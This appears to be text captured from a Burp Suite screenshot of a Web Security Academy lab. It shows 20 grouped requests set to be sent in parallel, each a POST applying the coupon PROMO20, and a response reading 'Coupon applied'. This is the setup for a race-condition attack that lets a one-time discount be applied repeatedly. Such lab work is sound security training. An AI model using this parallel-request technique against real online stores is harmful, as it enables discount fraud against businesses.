 Group 1 20 < 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 12 × 11 × 13 × 14 × 15 × 16 × 18 × 17 × 19 × 20 × 1 × +
Send group (parallel) Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host: 0a22001703646ebe80bbd06100d3009c.web-security-academy.net
3 Cookie: session=oRDpr3hzrbzVRlU918rctvNN6GPTFW6l
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a22001703646ebe80bbd06100d3009c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a22001703646ebe80bbd06100d3009c.web-security-academy.net/cart
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=u67dVNvkfbmzvkfcPbH0xiM7Zso2so0l&coupon=PROMO20
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied